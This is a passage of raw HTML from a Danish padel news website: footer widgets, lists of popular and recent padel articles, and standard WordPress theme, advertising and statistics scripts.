<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside id="block-22" class="td_block_template_1 widget block-22 widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside id="block-23" class="td_block_template_1 widget block-23 widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-362","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "338";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "113";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:34:17+01:00" >december 18, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:34:16+01:00" >december 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" class="td-image-wrap " title="Portræt af Maria García-Rasmussen: Meget andet end resultater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portræt af Maria García-Rasmussen: Meget andet end resultater" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/maria-garcia-rasmussen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" title="Portræt af Maria García-Rasmussen: Meget andet end resultater">Portræt af Maria García-Rasmussen: Meget andet end resultater</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T08:03:15+01:00" >december 14, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:34:20+01:00" >december 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T09:00:02+01:00" >december 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:47:07+01:00" >december 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6973d0f218339
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"362\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "362" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
